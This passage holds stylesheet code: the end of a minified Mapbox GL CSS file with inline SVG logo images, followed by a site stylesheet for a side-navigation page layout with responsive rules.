d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}}@keyframes mapboxgl-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}a.mapboxgl-ctrl-logo{width:88px;height:23px;margin:0 0 -4px -4px;display:block;background-repeat:no-repeat;cursor:pointer;overflow:hidden;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg opacity='.3' stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg opacity='.9' fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}a.mapboxgl-ctrl-logo.mapboxgl-compact{width:23px}@media (-ms-high-contrast:active){a.mapboxgl-ctrl-logo{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23000' stroke-width='3'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cg fill='%23fff'%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='88' height='23' viewBox='0 0 88 23' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' fill-rule='evenodd'%3E%3Cdefs%3E%3Cpath id='a' d='M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z'/%3E%3Cpath id='b' d='M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z'/%3E%3C/defs%3E%3Cmask id='c'%3E%3Crect width='100%25' height='100%25' fill='%23fff'/%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/mask%3E%3Cg stroke='%23fff' stroke-width='3' fill='%23fff'%3E%3Ccircle mask='url(%23c)' cx='11.5' cy='11.5' r='9.25'/%3E%3Cuse xlink:href='%23b' mask='url(%23c)'/%3E%3C/g%3E%3Cuse xlink:href='%23a'/%3E%3Cuse xlink:href='%23b'/%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{padding:0 5px;background-color:hsla(0,0%,100%,.5);margin:0}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{min-height:20px;padding:2px 24px 2px 0;margin:10px;position:relative;background-color:#fff;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 8px 2px 28px;border-radius:12px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{display:none;cursor:pointer;position:absolute;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1012 0 6 6 0 10-12 0m5-3a1 1 0 102 0 1 1 0 10-2 0m0 3a1 1 0 112 0v3a1 1 0 11-2 0'/%3E%3C/svg%3E");background-color:hsla(0,0%,100%,.5);width:24px;height:24px;box-sizing:border-box;border-radius:12px;outline:none;top:0;right:0;border:0}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner,.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgba(0,0,0,.05)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;right:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{top:0;left:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' fill='%23fff'%3E%3Cpath d='M4 10a6 6 0 1012 0 6 6 0 10-12 0m5-3a1 1 0 102 0 1 1 0 10-2 0m0 3a1 1 0 112 0v3a1 1 0 11-2 0'/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd'%3E%3Cpath d='M4 10a6 6 0 1012 0 6 6 0 10-12 0m5-3a1 1 0 102 0 1 1 0 10-2 0m0 3a1 1 0 112 0v3a1 1 0 11-2 0'/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgba(0,0,0,.75);text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:hsla(0,0%,100%,.75);font-size:10px;border:2px solid #333;border-top:#333;padding:0 5px;color:#333;box-sizing:border-box}.mapboxgl-popup{position:absolute;top:0;left:0;display:flex;will-change:transform;pointer-events:none}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{width:0;height:0;border:10px solid transparent;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-top:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-top:none;border-left:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-top:none;border-right:none;border-bottom-color:#fff}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-right:none;border-left-color:#fff}.mapboxgl-popup-close-button{position:absolute;right:0;top:0;border:0;border-radius:0 3px 0 0;cursor:pointer;background-color:transparent}.mapboxgl-popup-close-button:hover{background-color:rgba(0,0,0,.05)}.mapboxgl-popup-content{position:relative;background:#fff;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:10px 10px 15px;pointer-events:auto}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{position:absolute;top:0;left:0;will-change:transform;opacity:1;transition:opacity .2s}.mapboxgl-marker-occluded{opacity:.2}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;width:15px;height:15px;border-radius:50%}.mapboxgl-user-location-dot:before{content:"";position:absolute;animation:mapboxgl-user-location-dot-pulse 2s infinite}.mapboxgl-user-location-dot:after{border-radius:50%;border:2px solid #fff;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px;box-sizing:border-box;box-shadow:0 0 3px rgba(0,0,0,.35)}@keyframes mapboxgl-user-location-dot-pulse{0%{transform:scale(1);opacity:1}70%{transform:scale(3);opacity:0}to{transform:scale(1);opacity:0}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,.2);width:1px;height:1px;border-radius:100%}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{position:absolute;top:0;left:0;width:0;height:0;background:#fff;border:2px dotted #202020;opacity:.5}@media print{.mapbox-improve-map{display:none}}
---- resources/css/style.css ----
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    --width: calc(100vw - 250px);
    font-family: "Montserrat", "Gill Sans", "Gill Sans MT", Calibri,
        "Trebuchet MS", sans-serif;
    color: white;
}

::selection {
    background: #a640f5;
}

p, a, h1, h2, h3, h4, h5, h6, article {
    user-select: none;
}

a {
    color: white;
}

::-webkit-scrollbar{
    width: 10px;
    z-index: 1000;
    background: transparent;
}

::-webkit-scrollbar-thumb {
    background: #9900ba;
    border-radius: 44px;
    z-index: 1000;
}

.navigation {
    position: fixed;
    top: 0;
    left: 0;
    width: 250px;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #0d1117;
    flex-direction: column;
    overflow: hidden;
    box-shadow: 5px 0 5px #00000063, 10px 0 10px #0000004d,
        20px 0 20px #0000004d;
    z-index: 999;
    transition: .5s ease-in-out;
}

.navigation.active {
    width: 250px;
}

.navigation h1 {
    position: relative;
    font-size: 30px;
    text-transform: uppercase;
    padding: 15px;
    cursor: pointer;
}

.navigation h1::before,
.navigation h1::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    background: #fff;
    width: 5px;
    height: 25px;
}

.navigation h1::after {
    top: inherit;
    left: inherit;
    right: 0;
    bottom: 0;
}

.navigation h1 div {
    position: absolute;
    top: 0;
    left: 0;
    width: 200%;
    height: 5px;
    background: #fff;
}

.navigation h1 div:nth-child(2) {
    top: inherit;
    left: inherit;
    bottom: 0;
    right: 0;
}

.navigation ul {
    width: 90%;
    height: 70%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    margin: 0;
    padding: 10px;
}

.navigation ul li {
    position: relative;
    list-style: none;
    width: 200px;
    margin: 5px 0;
}

.navigation ul li a {
    position: relative;
    overflow: hidden;
    z-index: 1;
    display: block;
    padding: 15px 30px;
    background: #161b22;
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
    text-decoration: none;
    border-radius: 10px;
    box-shadow: 3px 3px 5px black, -3px -3px 5px #ffffff25;
}

.navigation ul li a::before,
.navigation ul li a::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 50%;
    background: #29374b;
    z-index: -1;
    transition: 0.5s ease-in-out;
}

.navigation ul li a::after {
    top: inherit;
    bottom: 0;
    left: inherit;
    right: -100%;
}

.navigation ul li a:hover::before,
.navigation ul li a.active::before {
    left: 0;
}

.navigation ul li a:hover::after,
.navigation ul li a.active::after {
    right: 0;
}

.container {
    position: relative;
    width: var(--width);
    margin-left: 250px;
    min-height: 100vh;
    background: #161b22;
    overflow-x: hidden;
    overflow-y: hidden;
    display: grid;
    grid-template-columns: repeat(6, 1fr);
}

.layer {
    position: absolute;
    width: var(--width);
    min-height: 100vh;
    margin-left: 100%;
    overflow-x: hidden;
    transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    box-shadow: 0 0 5px rgba(0, 0, 0, .5),
        0 0 10px rgba(0, 0, 0, .5),
        0 0 20px rgba(0, 0, 0, .5);
}

.layer .main {
    width: var(--width);
    height: 100vh;
}

.layer.active {
    margin-left: 0;
    transition-delay: .7s;
}

@media (max-width: 768px) {
    .navigation {
        width: 0;
    }

    .container {
        width: 100%;
        margin-left: 0;
    }

    .layer {
        width: 100%;
    }

    .layer.active {
        margin-left: 0;
    }

    .hamburger {
        display: flex;
    }

    .hamburger.active~.container .layer.active {
        margin-left: 250px;
    }

    .layer .main {
        width: 100vw;
        height: 100vh;
    }

    .about_container {
        position: relative;
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        min-height: 50vh;
        width: 300vw;
        margin-left: 0;
        transition: 1s cubic-bezier(0.68, -0.55, 0.265, 1.55);
    }
    
    .about_container.one {
        margin-left: 0;
    }
    
    .about_container.two {
        margin-left: -100vw;
    }
    
    .about_container.three {
        margin-left: -200vw;
    }

    .tip {
        margin-left: 0;
    }
}
